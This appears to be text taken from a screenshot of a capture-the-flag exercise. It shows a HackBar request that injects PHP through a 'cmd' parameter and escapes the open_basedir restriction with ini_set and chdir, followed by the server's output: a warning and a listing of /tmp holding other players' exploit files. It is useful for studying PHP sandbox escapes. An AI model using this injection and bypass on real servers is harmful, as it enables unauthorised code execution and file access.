 Warning: mkdir(): File exists in /var/www/html/index.php(7) : eval()'d code on line 1
/tmp/flag1
/tmp
Array ( [0] => . [1] => .. [2] => .88408ant_x64.so [3] => .97060ant_x64.so [4] => .m0.php [5] => .txt [6] => a [7] => a.php [8] => aa.txt [9] => abcd [10]
=> bypassdis.php [11] => chd [12] => evil.so [13] => exploit.php [14] => fff.php [15] => ffffssaf.php [16] => flag0 [17] => flag1 [18] => fuck [19] =>
fxx1.php [20] => fxx3.php [21] => fxx4.php [22] => fxx5.php [23] => fxx6.php [24] => fxx7.php [25] => hi.php [26] => hook.so [27] => img1 [28] =>
m0.php [29] => mi0.php [30] => mi1.php [31] => mi4.php [32] => mi5.php [33] => mi6.php [34] => n0b0dy [35] => rrr.php [36] => rtx123.php [37] =>
rtx666.php [38] => s1.php [39] => sky [40] => ss.php [41] => ss2.php [42] => sss.php [43] => test [44] => test.php [45] => test.txt [46] => test1 [47]
=> ttt.php [48] => yunying [49] => zpy.php [50] => zpy1.php [51] => zz.php [52] => zz1.php )
查看器 控制台 调试器 样式编辑器 网络 存储 DOM 代码草稿纸 HackBar Cookie Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://111.186.57.61:10101/?src=1&cmd=echo getcwd();echo '<br>';mkdir(%27/tmp/flag1%27);chdir(%27/tmp/flag1%27);echo
getcwd();echo '<br>';ini_set(%27open_basedir%27,%27..%27);chdir(%27..%27);echo getcwd();echo
'<br>';ini_set(%27open_basedir%27,%27/%27);print_r(scandir(%27/tmp%27));
Post data Referer User Agent Cookies Clear All
黑客在思考